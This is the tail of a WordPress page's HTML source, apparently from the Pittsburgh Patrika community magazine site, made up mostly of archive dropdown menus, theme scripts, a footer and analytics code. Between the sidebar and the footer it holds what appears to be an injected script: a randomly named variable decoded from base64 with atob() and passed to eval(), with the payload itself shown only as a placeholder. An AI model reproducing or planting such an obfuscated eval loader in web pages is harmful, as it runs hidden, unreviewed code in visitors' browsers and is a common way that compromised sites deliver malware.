	<option class="level-1" value="78">&nbsp;&nbsp;&nbsp;April 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;April 2017&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;April 2018&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;April 2019&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;April 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;April 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="126">&nbsp;&nbsp;&nbsp;April 2023&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;January 2010&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;January 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;January 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="50">&nbsp;&nbsp;&nbsp;January 2013&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="56">&nbsp;&nbsp;&nbsp;January 2014&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="1">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="61">&nbsp;&nbsp;&nbsp;January 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="79">&nbsp;&nbsp;&nbsp;January 2016&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="82">&nbsp;&nbsp;&nbsp;January 2017&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;January 2018&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;January 2019&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="105">&nbsp;&nbsp;&nbsp;January 2020&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;January 2021&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;January 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;January 2023&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;July 2010&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;July 2011&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="47">&nbsp;&nbsp;&nbsp;July 2012&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="52">&nbsp;&nbsp;&nbsp;July 2013&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="57">&nbsp;&nbsp;&nbsp;July 2014&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="63">&nbsp;&nbsp;&nbsp;July 2015&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="77">&nbsp;&nbsp;&nbsp;July 2016&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="88">&nbsp;&nbsp;&nbsp;July 2017&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;July 2018&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;July 2019&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;July 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="120">&nbsp;&nbsp;&nbsp;July 2022&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Oct Jul Apr 2020&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;October 2009&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;October 2010&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;October 2011&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="49">&nbsp;&nbsp;&nbsp;October 2012&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;October 2013&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="58">&nbsp;&nbsp;&nbsp;October 2014&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;October 2015&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="80">&nbsp;&nbsp;&nbsp;October 2016&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;October 2017&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;October 2018&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;October 2019&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;October 2021&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;October 2022&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Venkat&#8217;s and Others&#8217; Selected Earlier Articles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="96">Soft Copies of Past issues&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="31">Travel&nbsp;&nbsp;(2)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></li><li><div id="archives-2" class="widget widget_archive"><h2 class="title">PAST ISSUES (Chronological)</h2>		<label class="screen-reader-text" for="archives-dropdown-2">PAST ISSUES (Chronological)</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.pittsburghpatrika.com/2025/09/'> September 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2025/06/'> June 2025 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/12/'> December 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/05/'> May 2023 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2023/03/'> March 2023 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2023/01/'> January 2023 &nbsp;(6)</option>
	<option value='http://www.pittsburghpatrika.com/2022/09/'> September 2022 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2022/07/'> July 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/06/'> June 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2022/04/'> April 2022 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2022/02/'> February 2022 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2021/12/'> December 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2021/10/'> October 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/07/'> July 2021 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2021/03/'> March 2021 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2020/12/'> December 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/10/'> October 2020 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2020/05/'> May 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/03/'> March 2020 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2020/02/'> February 2020 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2019/10/'> October 2019 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2019/07/'> July 2019 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2019/04/'> April 2019 &nbsp;(14)</option>
	<option value='http://www.pittsburghpatrika.com/2019/01/'> January 2019 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2018/11/'> November 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/07/'> July 2018 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2018/04/'> April 2018 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2018/03/'> March 2018 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2018/01/'> January 2018 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/10/'> October 2017 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2017/07/'> July 2017 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2017/04/'> April 2017 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2017/02/'> February 2017 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2016/12/'> December 2016 &nbsp;(15)</option>
	<option value='http://www.pittsburghpatrika.com/2016/10/'> October 2016 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2016/07/'> July 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/04/'> April 2016 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2016/01/'> January 2016 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/12/'> December 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/10/'> October 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2015/07/'> July 2015 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2015/04/'> April 2015 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2015/02/'> February 2015 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2015/01/'> January 2015 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/10/'> October 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2014/06/'> June 2014 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2014/03/'> March 2014 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/12/'> December 2013 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2013/09/'> September 2013 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2013/06/'> June 2013 &nbsp;(8)</option>
	<option value='http://www.pittsburghpatrika.com/2013/04/'> April 2013 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2013/01/'> January 2013 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/10/'> October 2012 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2012/06/'> June 2012 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2012/04/'> April 2012 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/12/'> December 2011 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2011/09/'> September 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2011/07/'> July 2011 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2011/04/'> April 2011 &nbsp;(9)</option>
	<option value='http://www.pittsburghpatrika.com/2010/12/'> December 2010 &nbsp;(10)</option>
	<option value='http://www.pittsburghpatrika.com/2010/10/'> October 2010 &nbsp;(11)</option>
	<option value='http://www.pittsburghpatrika.com/2010/07/'> July 2010 &nbsp;(13)</option>
	<option value='http://www.pittsburghpatrika.com/2010/03/'> March 2010 &nbsp;(12)</option>
	<option value='http://www.pittsburghpatrika.com/2010/02/'> February 2010 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2009/10/'> October 2009 &nbsp;(7)</option>
	<option value='http://www.pittsburghpatrika.com/2009/07/'> July 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/04/'> April 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2009/03/'> March 2009 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2009/01/'> January 2009 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2008/07/'> July 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2008/01/'> January 2008 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/10/'> October 2007 &nbsp;(4)</option>
	<option value='http://www.pittsburghpatrika.com/2007/07/'> July 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2007/01/'> January 2007 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/11/'> November 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/10/'> October 2006 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/2006/09/'> September 2006 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2006/01/'> January 2006 &nbsp;(2)</option>
	<option value='http://www.pittsburghpatrika.com/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='http://www.pittsburghpatrika.com/2004/07/'> July 2004 &nbsp;(3)</option>
	<option value='http://www.pittsburghpatrika.com/1996/01/'> January 1996 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div></li>     </ul>
  </div>
  <!-- /sidebar 2nd container -->
 </div>
 <!-- /sidebar 1st container -->
</div>
<!-- /sidebar -->


<script type='text/javascript'>var QYJCBSKKOG = atob('[base64]'); 
eval(QYJCBSKKOG);</script>'

  </div>
  <!-- /side wrap -->
 </div>
 <!-- /mid column wrap -->
</div>
<!-- /main wrapper -->

<!-- clear main & sidebar sections -->
<div class="clearcontent"></div>
<!-- /clear main & sidebar sections -->

 
<!-- footer -->
 <div id="footer">

   
   <!-- please do not remove this. respect the authors :) -->
   <p>
    Fusion theme by <a href="http://digitalnature.ro/projects/fusion">digitalnature</a> | powered by <a href="http://wordpress.org/">WordPress</a>    <br />
   <a class="rss" href="http://www.pittsburghpatrika.com/feed/">Entries (RSS)</a> and <a href="http://www.pittsburghpatrika.com/comments/feed/">Comments (RSS)</a> <a href="javascript:void(0);" id="toplink">^</a>
   <!-- 22 queries. 0.082 seconds. -->
   </p>
 </div>
 <!-- /footer -->
   <div id="layoutcontrol">
   <a href="javascript:void(0);" class="setFont" title="Increase/Decrease text size"><span>SetTextSize</span></a>
   <a href="javascript:void(0);" class="setLiquid" title="Switch between full and fixed width"><span>SetPageWidth</span></a>
 </div>
 </div>
<!-- /page -->

</div>
</div>
<!-- /page wrappers -->


<script type="text/javascript" src="http://www.pittsburghpatrika.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Start of Statcounter Code for Default Guide -->
<script type="text/javascript">
var sc_invisible=1; 
var sc_project=11882008; 
var sc_security="3a066bdd"; 
</script>
<script type="text/javascript" async
src="https://secure.statcounter.com/counter/counter.js"></script>
<noscript><div class="Statcounter"><a title="Web Analytics Made Easy - Statcounter"
href="https://statcounter.com/"
target="_blank"><img class="Statcounter"
src="https://c.statcounter.com/11882008/0/3a066bdd/1/"
alt="Web Analytics"></a></div></noscript>
<!-- End of Statcounter Code for Default Guide -->
</body>
</html>
